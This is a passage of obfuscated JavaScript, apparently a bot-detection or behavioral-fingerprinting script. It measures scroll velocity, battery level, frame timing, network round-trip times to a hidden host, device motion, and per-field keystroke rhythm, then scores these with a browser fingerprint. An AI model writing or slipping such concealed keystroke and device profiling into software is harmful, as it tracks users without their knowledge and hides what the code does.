_0x3f02f1(_0x21ea72-0x9d,_0x21ea72,_0x5e0a61-0x3d1,_0x8180a-0xbc);}_0x1f3682['prevDir']=_0x4c8d47,_0x1f3682[_0x261c34(0x10d,-0xfc,0x57b,0xbec)]++;if(_0x1f3682[_0x56ae6c(0xe2e,0x1a9e,0x1379,0x13e4)])_0x1f3682[_0x261c34(0x1942,0x1934,0x1232,0xea1)]=Math['max'](_0x1f3682[_0x56ae6c(0x10e2,0xce1,0x1394,0x1877)],Math[_0x261c34(0x18df,0x10ca,0x14b2,0x123d)](_0x260516)/(_0x3ef7c9-_0x1f3682[_0x261c34(0x1688,0x1a5a,0x1217,0x18bb)]));_0x1f3682[_0x56ae6c(0x16e7,0x1027,0x1379,0x18bb)]=_0x3ef7c9;}[_0x340362(0x8aa,0xcc7,-0x1b9,0x6f4)](){function _0x39f799(_0x20d7af,_0xc2e52e,_0xab3023,_0x48a065){return _0x340362(_0x20d7af-0x36,_0x48a065,_0xab3023-0x35,_0xab3023-0x2ab);}function _0x339586(_0x195753,_0x19feb2,_0x580e33,_0x2ae8eb){return _0x340362(_0x195753-0x69,_0x580e33,_0x580e33-0x19b,_0x195753- -0x19f);}if('LKFPO'===_0x39f799(0x54a,0x2e,0x38b,-0x51b)){const _0x9763b4=document[_0x39f799(0xb3a,0xdeb,0x10d6,0x1696)+_0x339586(0xc84,0x4b6,0xe64,0x56c)];if(!_0x9763b4)return;const _0x3dc365=this['rt']['s'],_0x5cfea4=_0x9763b4[_0x39f799(-0x144,0x8ae,0x6ec,0x93b)]-_0x3dc365[_0x39f799(0xbd7,0xe75,0x5a6,0xa59)];if(!_0x5cfea4)return;const _0x354edf=Math[_0x339586(0xb95,0x602,0x1058,0xfad)](_0x5cfea4);if(_0x3dc365[_0x339586(-0x146,-0x844,0x668,-0x121)]&&_0x354edf!==_0x3dc365[_0x39f799(0x989,-0x252,0x304,-0x522)])_0x3dc365[_0x339586(0x93b,0x8ae,0x80c,0x1147)]++;_0x3dc365[_0x339586(-0x146,-0x849,0xa9,-0x6a2)]=_0x354edf,_0x3dc365[_0x339586(0x79,0x42d,0x6d,0x11d)]++;const _0x4a65fd=_0x2c93f5();if(_0x3dc365[_0x39f799(0x11a6,0x1044,0x115f,0x1470)])_0x3dc365['maxV']=Math['max'](_0x3dc365['maxV'],Math['abs'](_0x5cfea4)/(_0x4a65fd-_0x3dc365['prevT']));_0x3dc365[_0x339586(0xd15,0xe78,0x1139,0xc66)]=_0x4a65fd,_0x3dc365[_0x339586(0x15c,-0x76a,0x26b,-0x54f)]=_0x9763b4[_0x39f799(0x27b,0xca9,0x6ec,0x140)],this['rt']['ex'][_0x339586(0x349,0x905,0xb88,-0x3e)]+=Math[_0x39f799(0x15dc,0xe40,0x13fa,0x18b4)](_0x5cfea4);}else _0x5291fe|=0x860+-0x1940+-0x2*-0x878,_0x32e2a9+=-0x1a0f+-0x130*0x1d+0x3ca7,_0x2db88f[_0x39f799(0x10c4,0x15f2,0x1215,0x149e)](_0x39f799(0x956,0x2d9,0x311,-0x491)+_0x339586(0xfe4,0x10dd,0x82c,0x1152));}[_0x340362(0x712,0xb39,0x62d,0xc8f)](){function _0x14315f(_0x1fb35e,_0x523049,_0x97381a,_0x2c398a){return _0x3f02f1(_0x1fb35e-0xd0,_0x2c398a,_0x1fb35e-0x4be,_0x2c398a-0x14b);}function _0xbab0c7(_0x4133e1,_0x5df99d,_0xb4ca2d,_0x4e8b5a){return _0x340362(_0x4133e1-0x37,_0x4133e1,_0xb4ca2d-0xb0,_0x4e8b5a- -0x1bd);}if(!(_0x14315f(0x11df,0x1201,0xca1,0x1a90)in navigator))return;navigator[_0xbab0c7(0xa0d,0x11af,0xf7c,0xa70)]()[_0xbab0c7(0x3ca,0x3a7,0x91,0x7dd)](_0x5b2d3d=>{this['rt']['bat'][_0x435b4f(0xf59,0x6a8,0xdda,0x822)]=_0x5b2d3d['level'];function _0x5b258f(_0x1d65f1,_0x4566d0,_0xe9c0bc,_0x3f4434){return _0xbab0c7(_0xe9c0bc,_0x4566d0-0x1b,_0xe9c0bc-0x114,_0x4566d0- -0x36);}const _0xd110d3=()=>{function _0x1b4ba6(_0x5832b3,_0x42cb0f,_0x23cb6b,_0x1f29dc){return _0x435b4f(_0x1f29dc,_0x42cb0f-0x159,_0x23cb6b-0x32,_0x42cb0f-0x32e);}function _0x309c67(_0xa712ad,_0x25e198,_0x577f80,_0xc4b8){return _0x435b4f(_0x577f80,_0x25e198-0xa,_0x577f80-0xba,_0x25e198-0x23c);}this['rt'][_0x1b4ba6(0xf0b,0xf16,0x7b1,0xc0c)][_0x309c67(0x16dd,0x11a2,0x996,0xa41)]=_0x5b2d3d[_0x1b4ba6(-0x204,0x677,0xeb2,0xbfc)]-this['rt'][_0x1b4ba6(0x831,0xf16,0x10a3,0x1528)][_0x1b4ba6(0x123e,0xb50,0xab8,0x124b)];};_0xd110d3();function _0x435b4f(_0x6ba9b0,_0x4b15f6,_0x17dbda,_0x3773b0){return _0xbab0c7(_0x6ba9b0,_0x4b15f6-0xc6,_0x17dbda-0x3d,_0x3773b0-0x2d0);}_0x5b2d3d[_0x5b258f(-0x788,0xaa,-0x5a7,0x490)+_0x5b258f(0x890,0x10e,0x8e9,0x272)](_0x5b258f(0x321,0x618,0xb,0xc51)+'e',_0xd110d3);});}[_0x3f02f1(0x593,0x7b8,0x1be,-0x5fb)](){function _0x4eef94(_0x32974a,_0x1eedfb,_0x48137a,_0x43e587){return _0x340362(_0x32974a-0x3c,_0x43e587,_0x48137a-0xd2,_0x32974a- -0x1ba);}function _0x5cc746(_0xf4199,_0x4973ae,_0x582a46,_0x26027d){return _0x3f02f1(_0xf4199-0x44,_0x582a46,_0x26027d-0x449,_0x26027d-0xa4);}if(_0x4eef94(0xda0,0x871,0xd7d,0x13f6)===_0x4eef94(0x52e,0x46a,0xc9d,0x5da))_0x13a769[_0x5cc746(0x12c0,0xd4a,0x1ddd,0x156d)+_0x4eef94(0xed8,0x13a5,0x1606,0xf16)][_0x5cc746(0xe57,0xbcd,0x537,0xd43)]();else{const _0x3efdb5=new Uint8Array(-0x20c7+-0x1df+0x22ae);let _0xfdfa65=_0x2c93f5(),_0x18ce2b=_0xfdfa65;const _0x5a93d2=_0x4f98be=>{const _0x5bc02e=_0x4f98be-_0xfdfa65;_0xfdfa65=_0x4f98be;const _0x46a84a=Math[_0x2f9b69(-0x1b9,0x74d,0xdff,0x64f)](-0x2133+-0x526+0x2659,Math[_0x2e864d(0x18b0,0xbf5,0x1267,0xc41)](0x787+0x578+-0xcf8,Math[_0x2f9b69(0x84d,0xf41,0x170d,0xf56)](_0x5bc02e-(-0xc*0xa7+0x7b7+0x2b))));function _0x2f9b69(_0x11ca9d,_0x4f31a8,_0x3c19e6,_0x488eae){return _0x4eef94(_0x488eae-0x66e,_0x4f31a8-0x72,_0x3c19e6-0x99,_0x3c19e6);}function _0x2e864d(_0x3d7f6d,_0x34c4fc,_0x4431b6,_0x1a4d4a){return _0x5cc746(_0x3d7f6d-0x1e6,_0x34c4fc-0x1a8,_0x34c4fc,_0x4431b6- -0x2cd);}_0x3efdb5[_0x46a84a]=Math[_0x2e864d(0x14ff,0x1168,0x1267,0x9aa)](0x162*-0x8+-0x21e*0x1+0xd3d*0x1,_0x3efdb5[_0x46a84a]+(-0x1441+0xccd*0x3+-0x1225*0x1));if(_0x4f98be-_0x18ce2b<-0x7f2*0x1+-0x1*-0xe84+0x13e)requestAnimationFrame(_0x5a93d2);else this['rt']['timing']['loop']=_0x3efdb5;};requestAnimationFrame(_0x5a93d2);}}async['_rtt'](){function _0xa084cb(_0x12c727,_0x4f74d1,_0x3ed74c,_0x31e09a){return _0x3f02f1(_0x12c727-0xd9,_0x4f74d1,_0x3ed74c-0x164,_0x31e09a-0x113);}function _0x432273(_0x104895,_0x45e30a,_0x57867e,_0x351ca5){return _0x340362(_0x104895-0x1dd,_0x45e30a,_0x57867e-0xaf,_0x104895-0x282);}try{const _0x209164=[];for(let _0x2e3e97=0xbf7+-0x359+-0x89e;_0x2e3e97<-0x11b3+-0x1396+0x254e;_0x2e3e97++){if(_0xa084cb(0x968,0x1797,0xfbe,0x12da)!==_0xa084cb(0x609,0x112,0x32c,0x58)){const _0x5455a1=_0x2c93f5(),_0x3df008={};_0x3df008[_0x432273(0xd44,0xd1a,0x12e9,0x115f)]=_0x432273(0x6f0,0x6d2,0x5a9,0x284),_0x3df008[_0xa084cb(0x1347,0x1038,0x12be,0xa42)]='no-store',await fetch('https://pr'+_0xa084cb(0xa74,-0x13c,0x23e,0x98b)+_0x432273(0x921,0x10ef,0xf8f,0xba5)+_0xa084cb(0x8ba,0xda4,0xe6d,0xb83)+_0x432273(0xe79,0x5f8,0x169b,0x5bb)+Math[_0xa084cb(0xe33,0x1177,0xc2d,0xc22)](),_0x3df008),_0x209164[_0x432273(0x11ec,0x1aaa,0x162b,0x1240)](_0x2c93f5()-_0x5455a1);}else _0x1fc6bc+=0x8f3+0xfe+-0x1f7*0x5,_0x50b8d5|=-0xbfa+0x3*0xb29+0x158*-0x10;}const _0x21d2ac=_0x209164[_0xa084cb(0x1133,0xe64,0xaa7,0xb56)]((_0x4dd806,_0x5eca8d)=>_0x4dd806+_0x5eca8d,-0x1b45+0x3d1*0x1+-0x26*-0x9e)/_0x209164[_0x432273(0x1408,0x115d,0x1762,0x10fa)],_0xd1acd5=Math['sqrt'](_0x209164[_0xa084cb(0xe89,0xf40,0xaa7,0x1123)]((_0x4f6ba9,_0x867f9d)=>_0x4f6ba9+(_0x867f9d-_0x21d2ac)**(0x3bf*0x7+-0x1*-0x841+-0x2278),-0x85*0x29+0x2*0xb99+-0x1e5)/_0x209164[_0x432273(0x1408,0x1bdd,0xd84,0xe34)]),_0x1a1084={};_0x1a1084[_0x432273(0x36c,0x54c,-0x15e,0x7ce)]=_0x21d2ac,_0x1a1084['sd']=_0xd1acd5,this['rt'][_0xa084cb(0xf1c,0x166c,0xfdb,0x1501)]['rtt']=_0x1a1084;}catch{}}[_0x340362(0xa27,0x56c,-0x147,0x30e)](){const _0x42b970=_0x8e808=>{const _0x46ef67=_0x8e808[_0x3aaa2e(0x1168,0xcd3,0x1228,0xde0)+_0x3ed77a(0x1bd6,0x17bb,0x1098,0x13e9)+_0x3ed77a(0xc51,0x141,0x6f8,0x985)];function _0x3ed77a(_0x56eb91,_0x2f1ad0,_0x585806,_0x1c53da){return _0x3ae0(_0x1c53da-0x123,_0x56eb91);}if(!_0x46ef67)return;const _0x1023e1=Math['hypot'](_0x46ef67['x']||0x215d+0xd*-0xad+0x2c*-0x8f,_0x46ef67['y']||-0xab*0x25+0x56*0x4d+0x3b*-0x5,_0x46ef67['z']||-0x30b+-0xb2*0x38+0x29fb);function _0x3aaa2e(_0x5666cc,_0xb98d3f,_0x4616ce,_0xeeefc1){return _0x3ae0(_0x5666cc-0x12f,_0x4616ce);}const _0x26ba1a=this['rt']['dm'];_0x26ba1a[_0x3ed77a(0xf3a,0xb77,0x1382,0x1079)]+=_0x1023e1,_0x26ba1a[_0x3ed77a(0x1504,0xb2b,0xf66,0x118f)]+=_0x1023e1*_0x1023e1,_0x26ba1a['n']++;if(_0x26ba1a['n']>-0x12c1+0x2*0x112d+0x50b*-0x3)removeEventListener('devicemoti'+'on',_0x42b970);},_0x433181={};_0x433181['passive']=!![];function _0x27b12c(_0x283239,_0x4eb9f3,_0x26417b,_0x1747c8){return _0x3f02f1(_0x283239-0x187,_0x26417b,_0x283239- -0x6c,_0x1747c8-0x44);}addEventListener(_0x27b12c(0x106b,0x8ae,0xe94,0x1224)+'on',_0x42b970,_0x433181);}[_0x340362(0x6ad,-0x286,-0x69,0x2d9)](){function _0x43fea0(_0x3f71c2,_0x1a327e,_0x7ca0e8,_0xa274f2){return _0x340362(_0x3f71c2-0xf7,_0xa274f2,_0x7ca0e8-0x7b,_0x1a327e-0x19e);}function _0x43d7a4(_0x21002f,_0x2a24ea,_0x4dddaa,_0x1cb8e2){return _0x340362(_0x21002f-0x102,_0x21002f,_0x4dddaa-0xc8,_0x1cb8e2- -0x10);}if(_0x43d7a4(0x12bb,0xb2b,0xc30,0xafe)==='zcLSs')_0x2283e7(new _0x1309b4(_0x43fea0(0xa43,0x232,0x205,0xabf)+_0x43fea0(0xa3f,0xa06,0x3fe,0xcb8)+_0x43d7a4(0xd22,0xddf,0xe20,0x9b8)+_0x43fea0(-0x2f8,0x36f,0x37a,-0x36b)+_0x43fea0(0x12fa,0xb2b,0xa5a,0x7e2)));else{const {p:_0x5d4303,k:_0x32dcfe,s:_0x1a896c,ex:_0x3c5c78,dm:_0x3af2ff,gpu:_0x51431b,audio:_0x378cb8,bat:_0x447f47,timing:_0x22c908,browser:_0x34c760}=this['rt'];this[_0x43fea0(0x1376,0xffd,0x10f2,0xd85)+_0x43fea0(0xf16,0xa7e,0x46d,0x1ab)]=Date[_0x43fea0(0xf94,0x109a,0xfbf,0x1926)](),this[_0x43fea0(-0x1b5,0x1db,0x7aa,0x862)+_0x43d7a4(0x5cc,-0x35c,0x20d,0x484)+'ns'](),_0x28b914[_0x43fea0(-0x145,0x34f,-0x3d,-0x4d3)]=_0x5d4303['cnt']?_0x255cb0(_0x5d4303[_0x43d7a4(0x1387,0x271,0xc5f,0xb36)]/_0x5d4303[_0x43fea0(0x8f8,0x297,0x6ea,-0xdf)]*(-0x254c+-0x4d7+-0x2a55*-0x1)):0xf72+0x1*-0x101e+0x2*0x56,_0x28b914['maxVel']=_0x255cb0(_0x5d4303[_0x43fea0(0x850,0x106d,0x1091,0xda2)]),_0x28b914[_0x43d7a4(-0x10a,0xba1,0x92e,0x47d)]=_0x255cb0(_0x5d4303[_0x43fea0(0x63e,0x9f5,0xe2e,0x3ca)]);let _0x532137=-0xb76+0x36e*0x4+0x1*-0x242;if(_0x32dcfe['nF']>0x1e32+-0x216d+0x8*0x68){const _0x2ba806=_0x32dcfe[_0x43fea0(0x232,0x49c,0x931,0x6e2)]/_0x32dcfe['nF'],_0x431a24=Math[_0x43fea0(-0xa7,0x24e,-0x51a,0x18c)](_0x32dcfe['sumF2']/_0x32dcfe['nF']-_0x2ba806*_0x2ba806);if(_0x2ba806<-0x1*-0x1c53+0x12e*-0x21+0x3d*0x2d&&_0x431a24<0x1799+0x5af*0x4+-0x2e52)_0x532137=0x47*0x40+0x430+0x14f6*-0x1;else{if(_0x2ba806<-0x1e98+-0x1f9e+0x3e68&&_0x431a24<-0x361*0xb+0x7*-0x1fa+0x3*0x1103)_0x532137=-0x1*-0x1a8f+0xb07+0xc3e*-0x3;else{if(_0x2ba806<-0xc04+0x2*0xc7d+-0x2*0x653&&_0x431a24<0x145f+-0x7*-0x40a+-0x3096)_0x532137=-0x3*0x174+0x26ce+-0x21be*0x1;else{if(_0x2ba806<-0x1*0x25bf+-0x157d*-0x1+0x10ba&&_0x431a24<-0x1*-0x167e+-0x3*0xc61+-0xebe*-0x1)_0x532137=-0x19b*0x1+0x1*-0x24c3+0x26ea;else{if(_0x2ba806<-0x22*-0x10c+0x20b4+-0x4384&&_0x431a24>0x6*-0x4ef+-0x1*0xca9+-0x27d*-0x11)_0x532137=0x21b3*-0x1+-0x42*-0x79+0xf7*0x3;else{if(_0x431a24<0x7*-0xf4+-0x1ca6+0x2355){if('crPuV'!==_0x43fea0(0x1290,0x1009,0xe19,0x11d8))_0x532137=0xe7*-0x1f+0x13*-0x1ee+0x40c1;else{let _0x48342f=null;const _0x4f57bb=()=>{if(_0x48342f)return _0x48342f;const _0x554eb6=_0x4498fe[_0x33f9a0(0x1053,0x1128,0x1147,0x14a7)],_0x133035=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x2cc1cb(0xe69,0x2dd,0xab2,0x822)](_0x554eb6)||_0x33f9a0(0x2fa,0xd63,0x560,0x147)+'rt'in _0x47573c||_0x2cc75a[_0x33f9a0(0xc5f,0x1210,0xc1b,0x1361)+_0x2cc1cb(0x14fe,0x923,0xea1,0x735)]>-0xaac+-0x1*-0x16b5+-0x27*0x4f,_0x4acb36={};_0x4acb36['width']=_0x548066[_0x33f9a0(0x1627,0x130f,0x11b3,0x15e5)];function _0x2cc1cb(_0x2e9afe,_0x347683,_0x5d34ab,_0xab87a8){return _0x43d7a4(_0xab87a8,_0x347683-0x3f,_0x5d34ab-0x45,_0x5d34ab- -0x36);}_0x4acb36[_0x2cc1cb(0xbb0,0x657,0xc68,0xcdf)]=_0x69ca7d[_0x2cc1cb(0xcef,0x122f,0xc68,0x1446)],_0x4acb36[_0x2cc1cb(0x29b,-0x54d,0xf7,-0x39e)]=_0x515457[_0x33f9a0(0x3f9,0x408,0x6a6,0xc31)],_0x4acb36[_0x2cc1cb(0x48f,0xf0c,0x673,0x632)+'t']=_0x2d4f77[_0x2cc1cb(0x8a5,0x5d5,0x673,0x799)+'t'],_0x4acb36[_0x2cc1cb(0x10bb,0x7f3,0x7e0,0x2fe)]=_0x55b01e[_0x33f9a0(0x75c,0xb7d,0xd8f,0xe67)],_0x4acb36[_0x2cc1cb(0x11a1,0x9a3,0x1108,0x139f)]=_0x154c6a[_0x33f9a0(0x1a33,0x18ab,0x16b7,0x14f3)];const _0x363890={};function _0x33f9a0(_0x26b8d3,_0x262a62,_0x172ec7,_0x758deb){return _0x43d7a4(_0x758deb,_0x262a62-0x1ee,_0x172ec7-0xdc,_0x172ec7-0x579);}return _0x363890[_0x33f9a0(0x120c,0x316,0xa1b,0xfd7)]=_0x4b20fb[_0x2cc1cb(0x568,-0x407,0x46c,0x3f9)],_0x363890['outerHeigh'+'t']=_0xcce7c[_0x33f9a0(0xe5a,0x16fd,0x138d,0x19ef)+'t'],_0x363890[_0x2cc1cb(0xd5b,0x18c2,0x10c9,0xd0f)]=_0x2b615e['innerWidth'],_0x363890['innerHeigh'+'t']=_0x10fbff[_0x2cc1cb(0x638,0xf07,0xe5a,0x1077)+'t'],_0x363890[_0x2cc1cb(0x487,0xbfe,0xd11,0xf69)+_0x33f9a0(0xbb2,0x1046,0x1233,0xf36)]=_0x2f9ad7['devicePixe'+_0x2cc1cb(0x70a,0x7e5,0xc84,0x62a)],_0x48342f={'userAgent':_0x554eb6,'isMobile':_0x133035,'screen':_0x4acb36,'window':_0x363890,'browser':{'isChrome':/chrome|chromium|crios/i['test'](_0x554eb6)&&!/edg/i['test'](_0x554eb6),'isFirefox':/firefox|fxios/i[_0x33f9a0(0xb77,0x9db,0x1061,0x16d8)](_0x554eb6),'isEdge':/edg/i[_0x2cc1cb(0xb63,0x2e5,0xab2,0x6dc)](_0x554eb6),'isSafari':/safari/i[_0x2cc1cb(0xe36,0x81b,0xab2,0xd55)](_0x554eb6)&&!/chrome|chromium/i[_0x33f9a0(0xdcb,0x13b8,0x1061,0x129e)](_0x554eb6),'isOpera':/opr\/|opera/i[_0x2cc1cb(0x1118,0x61e,0xab2,0xef1)](_0x554eb6)}},_0x48342f;},_0x49bada={};return _0x49bada[_0x43d7a4(0x700,0x3ae,0xd8a,0x738)]=_0x4f57bb,_0x49bada;}}else _0x43d7a4(0x88c,0x12b,0xb88,0x45f)!==_0x43fea0(0x66b,0x751,0x693,0x584)?_0x532137=0x1d*-0x7+0x21f5+-0x20e4:(this['rt']['ex'][_0x43fea0(0x1121,0xdc5,0x727,0x1133)]&&(this['rt']['ex'][_0x43d7a4(0x680,0x877,0x9c1,0xcf9)]+=_0x3b85f7[_0x43d7a4(0x13d6,0x110c,0x133d,0xdbe)]-this['rt']['ex'][_0x43d7a4(0x7dd,0x1494,0xd45,0xc17)],this['rt']['ex']['hoverN']++,this['rt']['ex'][_0x43fea0(0xbdf,0xdc5,0x14d3,0x9ea)]=0x1bf5*-0x1+-0x1*-0x1645+0xd*0x70),this['scheduleEn'+_0x43fea0(0x9ed,0x10b5,0x11d0,0xfe4)](_0x43d7a4(0x15a,0x415,0xbd8,0x921)+'n'));}}}}}if(_0x402ce8[_0x43d7a4(0x37b,0x827,0x1116,0x906)]){if('kPMMC'!=='kPMMC')try{const _0x48ac3e=new _0x43c270(),_0x197c6e=_0x48ac3e['state']===_0x43d7a4(0x138c,0x1048,0xf42,0x111c);if(_0x48ac3e[_0x43d7a4(0x705,0x640,0xe4b,0xcbc)]!==_0x43fea0(0x432,0xcc7,0x568,0x128f))_0x48ac3e[_0x43fea0(0xc9b,0x8cb,0x9c1,0xa4a)]();return _0x197c6e;}catch(_0x57767d){return!![];}else _0x4a7e75(_0x43fea0(0x569,0x1ab,-0x688,0xa43)+'lation:\x20me'+_0x43d7a4(0xd1e,0xb8a,0x271,0x553)+_0x2ba806[_0x43d7a4(0x654,0x738,0x4c9,0x3ff)](-0x1b*0x35+0x1b5+0x3*0x14c)+_0x43fea0(0x13e9,0xbdd,0xf32,0x132e)+_0x431a24[_0x43d7a4(0x9b5,0x2f5,0x9bb,0x3ff)](0xc7*0x10+-0x509*-0x7+-0x5*0x989)+_0x43d7a4(0xe55,0x11d2,0x1666,0x1006)+_0x532137);}}_0x28b914[_0x43fea0(0x1146,0x124b,0x17a8,0x15a6)]=_0x532137,_0x28b914['dwellQ']=_0x32dcfe['nD']?_0x255cb0(_0x32dcfe[_0x43d7a4(0x291,0xaba,0x36a,0x76a)]/_0x32dcfe['nD']):-0x18fe+0x24e9*0x1+-0xbeb;if(_0x32dcfe['fieldData']['size']>-0x872+0x4*-0x2ec+0x1422){const _0x4f92f4={};_0x32dcfe[_0x43fea0(0x1a5b,0x1233,0x17b7,0xa03)]['forEach']((_0x108de2,_0x358768)=>{function _0x1101d6(_0x423a4e,_0x37e61c,_0xe23a20,_0x5b3dd3){return _0x43d7a4(_0x5b3dd3,_0x37e61c-0x2c,_0xe23a20-0x72,_0xe23a20-0x199);}function _0x3a2788(_0x254a17,_0x4628d3,_0x33301a,_0x3f1a41){return _0x43fea0(_0x254a17-0x1d2,_0x254a17-0x186,_0x33301a-0x22,_0x33301a);}_0x108de2[_0x1101d6(0x5b5,-0x2cb,0x5e7,0x65f)][_0x1101d6(0x1b18,0xf41,0x130f,0xd2f)]>=-0x56+-0x115a+-0xa*-0x1c5&&(_0x4f92f4[_0x358768]={'k':_0x108de2[_0x1101d6(-0x197,0x85e,0x5e7,0x805)]['length'],'c':_0x108de2[_0x1101d6(0x338,0xa60,0x958,0xd8e)+'s'],'r':_0x108de2[_0x3a2788(0x1354,0x1534,0x18d0,0x190c)+_0x1101d6(0x13b5,0x1975,0x121b,0x1687)]['length']>-0x1f32+0x1bef+0x343?Math[_0x3a2788(0x795,0xfad,0x771,0xc10)](_0x108de2['rhythmPatt'+_0x3a2788(0x13b6,0x1240,0xba7,0xbae)][0x11c7+0x1*-0x1363+0xce*0x2]):-0x1*0x1915+-0x22b9*0x1+-0x5fb*-0xa});}),_0x28b914[_0x43fea0(0x8e2,0x6e3,0x8d9,0x833)+_0x43d7a4(0x77c,0x8ce,0x8a8,0x2a1)]=_0x4f92f4;}_0x28b914[_0x43fea0(0xc9,0x73e,-0x5e,0x3ad)]=_0x1a896c[_0x43d7a4(-0x5c1,0x638,0x91c,0x208)]?_0x255cb0(_0x1a896c['sumDir']/_0x1a896c[_0x43fea0(0x4,0x3b6,0x283,0xbaa)]*(0x2*0xd27+-0x1a8a+0x13b)):0x4f+-0xd62+0xd13*0x1,_0x28b914[_0x43fea0(0xc6c,0x469,0x8b8,0x497)+'el']=_0x255cb0(_0x1a896c['maxV']),_0x28b914['typoRate']=_0x3c5c78[_0x43fea0(-0x519,0x277,0x947,-0x419)]?Math[_0x43fea0(0x39a,0x60f,0x3ac,0xe99)]((-0xe9a+0x2*-0x137+0x1*0x1207)*_0x3c5c78[_0x43fea0(0x943,0xa82,0x7ba,0x2c7)]/_0x3c5c78[_0x43d7a4(0xf,-0x150,0x5dc,0xc9)]):0x1*0xf5b+-0x25d3*-0x1+-0x352e,_0x28b914[_0x43d7a4(-0x5bf,-0x2d8,0xe3,0x1c0)]=Math['min'](0x15fc+0x17b*-0xb+0x2b*-0x1c,_0x3c5c78[_0x43d7a4(0x49c,0x564,0x154,0x1c0)]),_0x28b914['inputMode']=_0x3c5c78[_0x43d7a4(-0x3c8,-0x149,0x29b,0x340)]<<-0x9ed+0x1d*-0x147+0x1e1*0x19|_0x3c5c78[_0x43fea0(0xf59,0xb83,0xa95,0x1042)],_0x28b914['overShootQ']=_0x3c5c78[_0x43d7a4(-0x33b,-0x37d,0x9cf,0x4d8)]?_0x255cb0(_0x3c5c78['overshootN']/_0x3c5c78[_0x43fea0(0xb68,0x686,0x6f5,0x4eb)]*(-0x8ca+0x1e8a+-0x15*0xfd)):-0x5bd*0x1+0x21e*-0x7+0x148f,_0x28b914['hoverQ']=_0x3c5c78[_0x43d7a4(0xa1e,0xd36,0x5a1,0x62f)]?_0x255cb0(_0x3c5c78[_0x43d7a4(0x140f,0x77c,0xcef,0xcf9)]/_0x3c5c78[_0x43d7a4(-0x239,0xc69,0x106,0x62f)]):0x1d8f+-0xec3+-0xecc,_0x28b914[_0x43fea0(0x1651,0xda4,0x113e,0x140f)]=Math[_0x43fea0(0x15fc,0x1195,0x1538,0x10d1)](-0xb50+0x28b+0x9c4,_0x3c5c78[_0x43d7a4(0xf5f,0xcbd,0x65a,0x999)]);const _0x40718b=[_0x3c5c78[_0x43fea0(0x150c,0xe56,0x7bf,0x1486)][_0x43fea0(0x6e6,0xe04,0xf82,0xc40)+_0x43d7a4(0x5ce,0xe70,0xbcd,0x839)]||-0x686*0x4+-0x2214+0x3c2c,_0x3c5c78[_0x43d7a4(0x626,0x8c1,0xa0e,0xca8)]['saccades']||-0x8b*-0x2b+-0xb3a+-0xc1f*0x1,_0x22c908[_0x43fea0(0x49,0x5d6,0x571,-0x202)+_0x43d7a4(-0x3eb,0x568,0x65,0x40)][_0x43d7a4(0x12a9,0xf76,0xdbf,0x1176)],_0x3c5c78['cognitive'][_0x43d7a4(0x7e6,0xcaf,0xa6f,0x97f)]>-0x2451+0xc2*-0x2b+0x44e8+0.5?0x7e9+0x2439+-0x2c21:-0x5df+0x14b*0x10+-0xed1],_0x567cdc=_0x40718b[_0x43fea0(0x24e,0x9ed,0x6d8,0x1070)]((_0x5547f3,_0x1b5738)=>_0x5547f3+_0x1b5738,0x1e00+-0xd*-0x249+-0x3bb5);_0x28b914[_0x43fea0(0x979,0xbee,0xa05,0xe39)+_0x43fea0(0x157c,0xfbf,0x1511,0xd72)]=Math['min'](0x1f*0xe3+0x4cd*-0x4+-0x137*0x6,Math[_0x43fea0(0x522,0x339,-0x132,0x431)](-0x1ef2+-0x536+0x485*0x8,Math[_0x43fea0(0x83d,0x60f,0xe40,0xe3b)](_0x567cdc*(-0x128b*0x2+0x870+0x995*0x3)))),_0x28b914['dmRmsQ']=_0x3af2ff['n']>-0x120e*-0x2+0x2446+-0x485e*0x1?_0x255cb0(Math['sqrt'](_0x3af2ff['sum2']/_0x3af2ff['n']-(_0x3af2ff['sum']/_0x3af2ff['n'])**(0x1aa0+0x1276+-0x2d14))):0x1455+-0x1*0x1114+-0x11*0x31;if(_0x3af2ff[_0x43fea0(0x1a5,0x403,0x74e,-0x2e3)][_0x43fea0(0x1add,0x1324,0xdb8,0x1795)]>-0x1167+-0x2460+-0x35d1*-0x1){const _0x568005=_0x3af2ff['noise'][_0x43fea0(0x2fe,0x9ed,0xe7d,0xfef)]((_0x34249f,_0x4499f3)=>_0x34249f+_0x4499f3,-0x1*-0x1543+0x1d43+0xdf*-0x3a)/_0x3af2ff[_0x43fea0(0xc9,0x403,0xc51,0x354)]['length'],_0x2c5e73=_0x3af2ff[_0x43d7a4(0x7b0,0x9ee,0x449,0x255)]['reduce']((_0x149da8,_0x299f65)=>_0x149da8+(_0x299f65-_0x568005)**(-0xc2d+-0x11*0xe5+0x1b64),-0x8d2*-0x3+0x1*-0x1981+-0x5*0x31)/_0x3af2ff[_0x43d7a4(-0x472,-0x25d,-0x298,0x255)]['length'];_0x28b914[_0x43d7a4(0x1188,0x649,0x7fe,0xa82)+'e']=_0x255cb0(Math[_0x43fea0(0x6b3,0x24e,0x9e2,0x24f)](_0x2c5e73)*(0x1517+-0x1*-0x23a3+-0x34d2));}const _0x18da60=_0x51431b['med']??-0x1dc3+0x1402+0x9c1,_0x4b4881=_0x51431b['sd']??-0x110d+0x1d*0x11d+-0xf3c,_0x1aaf51=_0x18da60*(0x4*-0x85d+0x1*-0x23bf+0x1*0x491b),_0x3e3f46=_0x4b4881*(0x1a84+-0x5e8+-0x10b4*0x1);_0x28b914[_0x43d7a4(0x9c1,0xd4f,0x1313,0xd28)]=_0x18da60===0x1e7b+-0x46f*-0x8+-0x41f3?0x1ab*0x3+-0x1*-0x49d+0x1*-0x99e:Math['min'](0x1*0xfa1+-0x21e9*-0x1+-0x121*0x2b,Math['max'](-0x934+-0x20b+0x30*0x3c,Math[_0x43fea0(0x78d,0x60f,0x89f,0xd95)](Math['log2'](-0x1*-0xee6+-0x5*0x65a+0x10dd+_0x1aaf51)*(-0xe55+-0x8cd+0x1732)))),_0x28b914[_0x43d7a4(0x48e,0xd69,0xcc1,0x5a1)]=_0x4b4881===-0x1f6f+-0x1658+0x35c7?0x275+0x16df*0x1+0xcaa*-0x2:Math[_0x43d7a4(0x11be,0x171a,0xf47,0xfe7)](-0x558+0x1*-0x1539+0x1b90,Math['max'](-0x151*-0x5+0x16c0+-0x755*0x4,Math[_0x43fea0(-0x1f,0x60f,-0x2b5,0x44f)](Math[_0x43d7a4(0x1026,0x990,0x621,0xeb9)](-0x1*0x20f3+0x8b+0x2069+_0x3e3f46)*(-0x1*0x632+0x2298+0x972*-0x3)))),_0x28b914[_0x43fea0(0x92f,0x875,0x6ba,0xe36)]=_0x378cb8['n']?_0x255cb0(_0x378cb8[_0x